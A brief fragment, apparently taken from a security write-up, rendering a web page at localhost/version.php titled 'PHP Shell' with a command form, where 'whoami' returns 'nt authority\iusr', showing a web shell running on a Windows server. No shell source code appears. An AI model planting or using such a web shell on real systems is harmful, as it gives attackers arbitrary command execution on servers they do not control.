 localhost/version.php
PHP Shell
Execute a command
Command
whoami
Execute
Output
nt authority\iusr